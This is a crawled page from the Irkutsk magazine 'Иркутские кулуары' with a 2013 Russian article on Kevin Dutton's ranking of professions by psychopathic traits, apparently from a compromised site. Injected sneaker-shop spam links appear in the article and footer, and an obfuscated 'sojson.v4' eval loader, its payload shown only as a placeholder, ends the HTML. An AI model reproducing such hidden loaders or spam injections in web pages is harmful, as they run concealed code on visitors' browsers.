

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kuluars.info/stati/uchenye-psikhicheskoe-rasstrojstvo-zalog-uspeshnoj-karery.html
body_size: 9654
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" slick-uniqueid="3"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
	<head>
      <meta name="google-site-verification" content="TrsWVbIx1xRyQWwGbZMvFcFP3PhRq-qTDyfqtWtPgQw" />
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js" type="text/javascript"></script>
		  <base href="https://kuluars.info/stati/uchenye-psikhicheskoe-rasstrojstvo-zalog-uspeshnoj-karery.html" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="og:type" content="article" />
  <meta name="og:title" content="Ученые: психическое расстройство - залог успешной карьеры" />
  <meta name="og:description" content="Британский ученый Кевин Даттон составил рейтинг профессий, представители которых больше всего подвержены психическим расстройствам. Рейтинг возглавили CEO. По словам ученого, это лишний раз доказывает" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Ученые: психическое расстройство - залог успешной карьеры - Иркутские Кулуары</title>
  <link href="/templates/irkutskkuluars/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link href="https://kuluars.info/component/search/?Itemid=144&amp;catid=8&amp;id=1372&amp;format=opensearch" rel="search" title="Искать Иркутские Кулуары" type="application/opensearchdescription+xml" />
  <link rel="stylesheet" href="/components/com_jcomments/tpl/default/style.css?v=3002" type="text/css" />
  <link rel="stylesheet" href="https://kuluars.info/plugins/content/jllike/js/buttons.css" type="text/css" />
  <script src="/components/com_jcomments/js/jcomments-v2.3.js?v=12" type="text/javascript"></script>
  <script src="/components/com_jcomments/libraries/joomlatune/ajax.js?v=4" type="text/javascript"></script>
  <script src="https://kuluars.info/plugins/content/jllike/js/buttons.js?5" type="text/javascript"></script>
  <script src="/media/system/js/html5fallback.js" type="text/javascript"></script>
  <script type="text/javascript">
            var jllickeproSettings = {
                url : "http://kuluars.info",
                typeGet : "0",
                disableMoreLikes : 0,
                isCategory : 0,
                buttonsContayner : "",
                parentContayner : "div.jllikeproSharesContayner",
            };
  </script>

		<link rel="stylesheet" type="text/css" href="/templates/irkutskkuluars/css/style.css" />
		<link rel="stylesheet" type="text/css" href="/templates/irkutskkuluars/css/jquery.tooltip.css" />
		
		<script type="text/javascript" src="/templates/irkutskkuluars/scrollToTop.js"></script>
		<script type="text/javascript" src="/templates/irkutskkuluars/jquery.tooltip.min.js"></script>
		<script type="text/javascript" src="/templates/irkutskkuluars/easypaginate.js"></script>
		<script type="text/javascript" src="/templates/irkutskkuluars/yoxview/yoxview-init.js"></script>

		
		<script type="text/javascript">
			jQuery(document).ready(function ($) {
			
				$(".acc ul").hide();
				$(".acc h3:first").addClass("active");
				$(".acc ul:not(:first)").hide();
				$(".acc h3").click(function(){
					$(this).next("ul").slideToggle("slow").siblings("ul:visible").slideUp("slow");
					$(this).toggleClass("active");
					$(this).siblings("h3").removeClass("active");
				});
				$(".acc2 ul").hide();
				$(".acc2 h3:first").addClass("active");
				$(".acc2 ul:not(:first)").hide();
				$(".acc2 h3").click(function(){
					$(this).next("ul").slideToggle("slow").siblings("ul:visible").slideUp("slow");
					$(this).toggleClass("active");
					$(this).siblings("h3").removeClass("active");
				});
			 
				$(".moduletable.acc2").prependTo("#jc");
			 
				$('.kul .nspArt').tooltip({bodyHandler: function(){return $(this).find('a')[0].innerHTML;},track: true, delay: 0, showURL: false, showBody: " - ", fade: 500});

								
				$("table a[href^='/stati']").addClass("select");
				
				$("#phocagallery.photo").yoxview({});
				$("#phocagallery.video").yoxview({allowInternalLinks: true });
				$(".random-image").yoxview({});
				$("#random-video").yoxview({allowInternalLinks: true })
				

			}); 
		</script>



	</head>
	<body>
		<a href="#" class="toTop right">вверх</a>
		<div id="mask"></div>
		<div class="site_bg_r"><div class="site_bg">
		
			<div class="head">
			<div id="girl"></div>
				<div class="head_sep"></div>
				<div class="content">
					
					<div class="logo"><a href="/"><img src="/templates/irkutskkuluars/images/logo.png"></a></div>
					<div class="slogan"><a href="/"><img src="/templates/irkutskkuluars/images/slogan.png"></a></div>
					<div class="column"></div>
					<a href="/"><div class="home"></div></a>
					<a href="/aktsii"><div class="stock"></div></a>
					<a href="/zhurnal-irkutskie-kuluary/"><div class="magazine"></div></a>
					<a href="/kuluaritsy/"><div class="kuluariytsy"></div></a>
					<div class="weather"><i><b>Сегодня: 27.01.26<br></b></i></div>
					<div class="chair"></div>
					<div class="human">		<div class="moduletable">
						
<div class="random-image">
<img src="/images/humans/16.png" alt="16.png" width="244" height="318" /></div>
		</div>
	</div>
					<div id="adult"></div>
				</div>
				<div class="chair_s"><div class="block"><div class="image"></div></div></div>
			</div>  
			<div class="container">
				<div class="left">
					<div class="content">
						<div class="forged"></div> 
						<div class="sch">
							<div class="chain"></div>
							<div class="search">
	<form action="/stati.html" method="post" class="form-inline">
		<label for="mod-search-searchword" class="element-invisible">Искать...</label> <input name="searchword" id="mod-search-searchword" maxlength="200"  class="inputbox search-query" type="search" size="20" placeholder="Поиск..." /><br /> <input type="image" alt="Искать" class="button" src="/templates/irkutskkuluars/images/searchButton.gif" onclick="this.form.searchword.focus();"/>		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="243" />
	</form>
</div>

						</div>
						<div class="link">
							<div class="chain"></div>
							<a href="/kuluary-eto"><img src="/templates/irkutskkuluars/images/kuluars.gif"></a>
						</div>
						<div class="link">
							<div class="chain"></div>
							<a href="/foto">
								<img src="/templates/irkutskkuluars/images/photo.gif">
							</a>
						</div>
						<div class="link">
							<div class="chain"></div>
							<a href="/video"><img src="/templates/irkutskkuluars/images/video.gif"></a>
						</div>
						<img class="sep" src="/templates/irkutskkuluars/images/menu_sep.png">
						

								<div class="moduletable">
						<div class="bannergroup">

	<div class="banneritem">
																																																															<a
							href="/component/banners/click/1.html" target="_blank"
							title="Студия политической рекламы">
							<img
								src="https://kuluars.info/images/banners/spr.png"
								alt="Студия политической рекламы"
								width ="150"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/2.html" target="_blank"
							title="Город">
							<img
								src="https://kuluars.info/images/banners/gorod.png"
								alt="Город"
								width ="150"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/3.html" target="_blank"
							title="Сибирские новости">
							<img
								src="https://kuluars.info/images/banners/sibnovosti.png"
								alt="Сибирские новости"
								width ="150"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/5.html" target="_blank"
							title="Байкал 24">
							<img
								src="https://kuluars.info/images/banners/b2400000.jpg"
								alt="Байкал 24"
								width ="150"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/4.html" target="_blank"
							title="The One">
							<img
								src="https://kuluars.info/images/banners/theone.png"
								alt="The One"
								width ="150"															/>
						</a>
																<div class="clr"></div>
	</div>

</div>
		</div>
	
					</div> 	
				</div>
				<div class="center">
					<div class="content">
							
						
						
						<!-- Begin Content -->
						<div class="item-page">

	<h2>
			<a href="/stati/uchenye-psikhicheskoe-rasstrojstvo-zalog-uspeshnoj-karery.html">
		Ученые: психическое расстройство - залог успешной карьеры</a>
		</h2>





	<dl class="article-info">
	<dt class="article-info-term">Подробности</dt>
	<dd class="create">
	Создано: 09.06.2013 10:33	</dd>
	<dd class="hits">
	Просмотров: 1633	</dd>
	</dl>



<p>Британский ученый Кевин Даттон составил рейтинг профессий, представители которых больше всего подвержены психическим расстройствам. Рейтинг возглавили CEO. По словам ученого, это лишний раз доказывает, что психические отклонения могут помочь в построении успешного бизнеса.</p>
<p><br /><br />Как сообщает <a href="http://www.businessinsider.com/the-most-and-least-psychopathic-professions-2013-6" target="_blank" rel="nofollow">Business Inside</a>r, критерий рейтинга – психическое расстройство - вовсе не означает, что в лидирующей профессии заняты сплошь маньяки и психопаты. Стоит отметить, что рейтинг включает не самые нервные профессии, а именно те должности, которые наиболее привлекательны для людей с отклонениями.</p>
<p><br /><br />Всего Даттон составил два списка: в первом речь идет о самых психически неустойчивых профессиях, во втором – о самых спокойных, в каждый из них вошли по десять профессий. Оба списка ученый опубликовал в своей книге под названием "Философия психопатов: как святые, шпионы и серийные убийцы могут научить нас успеху".</p>
<p><br /><br />По словам Даттона, в ходе исследования он пришел к выводу, что людям с психическими отклонениями присущи многие лидерские качества. Среди прочих ученый назвал амбициозность, нацеленность на результат, хладнокровие, а также самые радикальные проявления эгоизма и бесчувственности. Таковы ключевые признаки лидера и в то же время - психопата.</p>
<p><br /><br />Даттон уверяет, что если научиться контролировать эти качества, то шансы достичь успеха в бизнесе резко возрастают. В то же время ученый предупреждает, что обладателю таких качеств довольно сложно работать в команде, ведь к перечисленным признакам психопатии специалист относит также болезненное желание индивида самоутверждаться за счет других и доминировать над окружающими.</p>
<p><br /><br />Как уже говорилось, рейтинг профессий, среди которых нервные люди встречаются чаще всего, возглавили CEO, следом за ними расположились адвокаты, сотрудники телевидения и радио, продавцы, хирурги, журналисты, полицейские, священники, повара, а замыкают список военные.</p>
<p><br /><br />В списке профессий, которые чаще всего осваивают абсолютно здоровые люди, лидирует профессия сиделки. На втором месте – медсестры, а замыкают тройку лидеров терапевты, далее в списке работники сферы обслуживания, благотворительного фонда, учителя, художники, врачи, последнее место заняли бухгалтеры.</p>
<p><br /><br /><strong>Знаменитые "психопаты"</strong></p>
<p><br /><br />Взяв за основу теорию Даттона, RB.ru вспомнил несколько примеров успешных людей, которые страдали психическими отклонениями.</p>
<p><br /><br />Авраам Линкольн – ярчайший пример человека, который сделал себя сам. Родившись в бедной фермерской семье, Линкольн с ранних лет занимался самообразованием, сумел сдать экзамены и получил разрешение на адвокатскую практику. В 1861 году Линкольн стал 16-м президентом США и инициатором освобождения чернокожих рабов.</p>
<p><br /><br />Несмотря на свои достижения, президент Линкольн страдал от "тенденции к меланхолии". Он испытывал сильнейшую изнурительную депрессию. Один из его биографов считает, что Линкольн подумывал о самоубийстве.</p>
<p><br /><br />Новатор американской авиации Говард Хьюз страдал от фобии микробов. В статье «Фобия микробов Хьюза, найденная в результате психологической аутопсии», опубликованной Американской Ассоциацией Психологов в 2005 году, указывается, что его фобия была настолько сильна, что породила за собой кодеиновую зависимость и затворничество. Его боязнь микробов привела к навязчивому неврозу.</p>
<p><br /><br />Аналогичным расстройством страдает известный миллионер и владелец крупной строительной компании в США Trump Organization – Дональд Трамп. Он панически боится бактерий и поэтому избегает рукопожатий. Если же этого дружественного акта не удается избежать, бизнесмен тут же прибегает к помощи гигиенических салфеток.</p>
<p> </p>
<p>Источник: <a rel="nofollow" href="http://www.rb.ru/article/uchenye-psihicheskoe-rasstroystvo-zalog-uspeshnoy-karery/7163887.html">http://www.rb.ru/</a></p><span class="keys_words"><a class="links_good_rands" href="https://www.scelf.fr/sshop/product/adidas-yeezy-boost-350-v2-cloud-white-for-sale/">adidas tubular invader blue suede</a></span>				<div class="jllikeproSharesContayner jllikepro_1372">
				<input type="hidden" class="link-to-share" id="link-to-share-1372" value="http://kuluars.info/stati/uchenye-psikhicheskoe-rasstrojstvo-zalog-uspeshnoj-karery.html"/>
				<input type="hidden" class="share-title" id="share-title-1372" value="Ученые: психическое расстройство - залог успешной карьеры"/>
				<input type="hidden" class="share-image" id="share-image-1372" value=""/>
				<input type="hidden" class="share-id" value="1372"/>
				<div class="event-container" >
				<div class="likes-block_right">					<a title="FaceBook" class="like l-fb" id="l-fb-1372">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="Вконтакте" class="like l-vk" id="l-vk-1372">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="Twitter" class="like l-tw" id="l-tw-1372">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="Одноклассники" class="like l-ok" id="l-ok-1372">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="Google+" class="like l-gp" id="l-gp-1372">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="Мой мир" class="like l-ml" id="l-ml-1372">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="LinkedIn" class="like l-ln" id="l-ln-1372">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="Pinterest" class="like l-pinteres" id="l-pinteres-1372">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>						<div>
							<a rel="nofollow" style="text-decoration:none; color: #c0c0c0; font-family: arial,helvetica,sans-serif; font-size: 5pt; " target="_blank" href="http://joomline.ru/rasshirenija/plugin/jllike.html">Social Like</a>
						</div>
					</div>
				</div>
			</div>
<br><br>

	
<script type="text/javascript">
<!--
var jcomments=new JComments(1372, 'com_content','/component/jcomments/');
jcomments.setList('comments-list');
//-->
</script>
<div id="jc">
<div id="comments"></div>
<h4>Добавить комментарий</h4>
<a id="addcomments" href="#addcomments"></a>
<form id="comments-form" name="comments-form" action="javascript:void(null);">
<p>
	<span>
		<input id="comments-form-name" type="text" name="name" value="" maxlength="20" size="22" tabindex="1" />
		<label for="comments-form-name">Имя</label>
	</span>
</p>
<p>
	<span>
		<textarea id="comments-form-comment" name="comment" cols="65" rows="8" tabindex="5"></textarea>
	</span>
</p>
<p>
	<span>
		<img class="captcha" onclick="jcomments.clear('captcha');" id="comments-form-captcha-image" src="/component/jcomments/captcha/11122.html" width="121" height="60" alt="Защитный код" /><br />
		<span class="captcha" onclick="jcomments.clear('captcha');">Обновить</span><br />
		<input class="captcha" id="comments-form-captcha" type="text" name="captcha_refid" value="" size="5" tabindex="6" /><br />
	</span>
</p>
<div id="comments-form-buttons">
	<div class="btn" id="comments-form-send"><div><a href="#" tabindex="7" onclick="jcomments.saveComment();return false;" title="Отправить (Ctrl+Enter)">Отправить</a></div></div>
	<div class="btn" id="comments-form-cancel" style="display:none;"><div><a href="#" tabindex="8" onclick="return false;" title="Отменить">Отменить</a></div></div>
	<div style="clear:both;"></div>
</div>
<div>
	<input type="hidden" name="object_id" value="1372" />
	<input type="hidden" name="object_group" value="com_content" />
</div>
</form>
<script type="text/javascript">
<!--
function JCommentsInitializeForm()
{
	var jcEditor = new JCommentsEditor('comments-form-comment', true);
	jcEditor.addCounter(1000, 'Осталось:', ' символов', 'counter');
	jcomments.setForm(new JCommentsForm('comments-form', jcEditor));
}

if (window.addEventListener) {window.addEventListener('load',JCommentsInitializeForm,false);}
else if (document.addEventListener){document.addEventListener('load',JCommentsInitializeForm,false);}
else if (window.attachEvent){window.attachEvent('onload',JCommentsInitializeForm);}
else {if (typeof window.onload=='function'){var oldload=window.onload;window.onload=function(){oldload();JCommentsInitializeForm();}} else window.onload=JCommentsInitializeForm;} 
//-->
</script>
<div id="comments-footer" align="center"><a rel="nofollow" href="http://www.joomlatune.ru" title="JComments" target="_blank">JComments</a></div>
</div></div>

						<!-- End Content -->
						
					</div>
							<div class="moduletable random">
						
	<div id="modRandomArticle90" class="random-article-wrapper  random">

									
										
						<div class="random-article  ">

				

		
			<div class="introtext">
			
		<p style="text-align: center;"><br />"Иркутские кулуары" - уникальный случай соединения анархо-хулиганского стиля с серьезной содержательностью и ненавязчивой, то есть не переходящей в гламур, глянцевостью. В кулуары обычно тихонько заглядывают. А тут нечто особенное - журнал не заглядывает в кулуары иркутской жизни, а нагло вваливается туда. И не для того, чтобы тихонько поподглядывать, а для того, чтобы громко поорать.</p>
<p style="text-align: center;">Сергей Шмидт, кандидат исторических наук</p>		</div>
		
		
		
			
		</div>
											
												
		
	</div>

		</div>
	
					<div class="clear"></div>
				</div>
				<div class="right">
					<div class="content">
								<div class="moduletable">
							<h3>Обсуждения</h3>
						<ul class="jcomments-latest">
	
			<li><a href="/stati/i-snova-o-khokku.html#comment-155072">
				<h4>
							И снова о хокку!					</h4>
		
		
				
		<div class="comment rounded ">
					<div>
				С интервью на книгу открывается несколько иной взгляд. Как инструкция по применению)) Молодцы!							</div>
		</div>

				</a>
	</li>
			<li><a href="/stati/sozvezdie-otorogo-ni-to-ne-videl.html#comment-154435">
				<h4>
							«Созвездие, ĸоторого ниĸто не видел»					</h4>
		
		
				
		<div class="comment rounded ">
					<div>
				Рассказ безумно понравился, затронул нотки души ❤️							</div>
		</div>

				</a>
	</li>
			<li><a href="/stati/novye-vremena-trebuyut-novykh-podkhodov.html#comment-143505">
				<h4>
							Новые времена требуют новых подходов					</h4>
		
		
				
		<div class="comment rounded ">
					<div>
				Очень жаль. очень. Много слышал об этой газете и ее коллективе. И о редакторе тоже. Суметь на пустом ...							</div>
		</div>

				</a>
	</li>
			<li><a href="/stati/kuluarnik-prodolzhenie.html#comment-143504">
				<h4>
							Кулуарник. Продолжение…					</h4>
		
		
				
		<div class="comment rounded ">
					<div>
				Чувствуется атмосфера! В следующий раз обязательно приду. Люблю искреннее творчество - не на продажу.							</div>
		</div>

				</a>
	</li>
			<li><a href="/stati/borzost-gordost-millenialov.html#comment-143503">
				<h4>
							Борзость - гордость миллениалов					</h4>
		
		
				
		<div class="comment rounded ">
					<div>
				Сергей как всегда хорош конечно! Ему надо сборник реплик выпустить. Зашло бы народу							</div>
		</div>

		</a>
	</li>
		</ul>

		</div>
			<div class="moduletable">
							<h3>Мысли напрокат</h3>
						
<div class="random-image">
<a href="/images/new/random/nd6.jpg"><img src="/images/new/random/nd6.jpg" alt="nd6.jpg" width="208" /></a>

</div>
		</div>
	
						
					</div>
				</div>
			</div>
			<div class="clear"></div>
			<div class="footer">
				<div class="bg"><a class="keys_words" href="https://tgkb5.ru/index.php/ecfbdgashop/men/sport-i-otdyh/sportivnyye-shorty/174050986-futbolni-shorti-adidas-real-madrid">Adidas Adidas Sports Resort Club Sweater , Украина #174050986 , Футболные шорты adidas real madrid🔥 — цена 350 грн в каталоге Спортивные шорты ✓ Купить мужские вещи по доступной цене на Шафе
</a><br/><a class="keys_words" href="https://www.latter.ee/dbbbcewshop/nike-honors-kobe-with-now-show-us-again-ad/">air force 1 lv8 ksa gs bv2551 100 white blue hero bright crimson - LatterShops, Show Us Again&amp;#039; Ad, Nike Honors Kobe With &amp;#039;Now
</a><br/><a class="keys_words" href="https://www.onlinenevada.org/ffabaapshop/high-school/stats/alabama/baseball/teams/273053-mortimer-jordan-blue-devils-jv/players">jordan 12 twst - Mortimer Jordan Blue Devils kobe air jordan 3 8 white pack (Morris, AL) Roster, High School On Cheap Onlinenevada Jordan Outlet
</a><br/><a class="keys_words" href="/dcbjiwshop">og sb dunk low stussydd</a><br/><a class="keys_words" href="/dcbbbfyshop">air jordan 4 white pinkct</a><br/><a class="keys_words" href="/dcbbddzshop">nike sb rugged track pants black</a><br/>
					<span>Редакция журнала "Иркутские кулуары": тел.: +7 (902) 5151 900<br>e-mail: kuluars.info@yandex.ru</span>

						<div class="banner">

						</div>
						<div style="display:none;">
						</div>

				</div>
			</div>
		</div></div>
		<div id="tooltip" style="display: none;"><h3></h3><div class="body"></div><div class="url"></div></div>
	<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='85fd4'></span></body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://kuluars.info/templates/irkutskkuluars/scrollToTop.js
body_size: 347
content:
jQuery(document).ready(function ($) {
  $.fn.scrollToTop=function(){
    $(this).hide().removeAttr("href");
    if($(window).scrollTop()!="0"){
        $(this).fadeIn("slow")
    }
  var scrollDiv=$(this);
  
  $(window).scroll(function(){
    if($(window).scrollTop()=="0"){
    $(scrollDiv).fadeOut("slow")
    }else{
	if ($(document).width() >= 1256) {
    $(scrollDiv).fadeIn("slow")}
  }
  });
  
  $(window).resize(function(){
    if($(window).scrollTop()!="0"){
      if ($(document).width() < 1256) {$(scrollDiv).fadeOut("slow")}else{$(scrollDiv).fadeIn("slow")}
	}
  });
 
    $(this).click(function(){
      $("html, body").animate({scrollTop:0},"slow")
    })
  }
});
jQuery(document).ready(function ($) {$(".toTop").scrollToTop();});